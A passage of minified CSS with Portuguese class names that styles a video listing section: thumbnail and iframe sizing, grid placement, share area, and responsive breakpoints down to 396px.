.listagem-videos .lista-videos .item-videos .miniatura-video img{width:14rem;height:9rem;border-radius:var(--border-radius);grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .miniatura-video iframe{height:90px;width:140px;border:none;overflow:hidden;grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;border-radius:.5rem}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .miniatura-video .area-compartilhamento{position:relative;height:20px;grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;margin-left:0}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .miniatura-video .area-compartilhamento a{padding:0}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .miniatura-video .dev_video_mini{background-color:var(--cor-base-tema);width:14rem;height:9rem;display:grid;grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;border-radius:.5rem}@media(max-width: 1200px){.botao-flat{min-width:8rem;padding:0px var(--gap-sm)}}@media(max-width: 996px){.elemento-video .area-conteudo{justify-items:center;grid-template-columns:1fr}.elemento-video .area-conteudo .area-destaque{width:100%;justify-items:center}.elemento-video .area-conteudo .listagem-videos .lista-videos{margin:var(--gap-sm)}}@media(max-width: 575px){.elemento-video .area-conteudo{height:90rem;align-content:flex-start;grid-template-rows:1fr 1fr}.elemento-video .area-conteudo .area-destaque{grid-area:1/1/2/2;grid-row-start:1;grid-row-end:2}.elemento-video .area-conteudo .listagem-videos{height:55rem;padding:var(--gap-sm)}.elemento-video .area-conteudo .listagem-videos .lista-videos{justify-items:flex-start;margin:0}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos{display:flex;flex-direction:column;height:20rem;width:100%}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .link-video{padding-right:0;margin-right:0}}@media(max-width: 396px){.elemento-video .area-conteudo .listagem-videos .lista-videos{margin:0}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos{overflow:hidden}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .link-video{padding:0}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .link-video .counteudo-escrito .item-titulo-video{min-height:30%}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .link-video .counteudo-escrito .descricao-item-video{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;max-height:70%}}


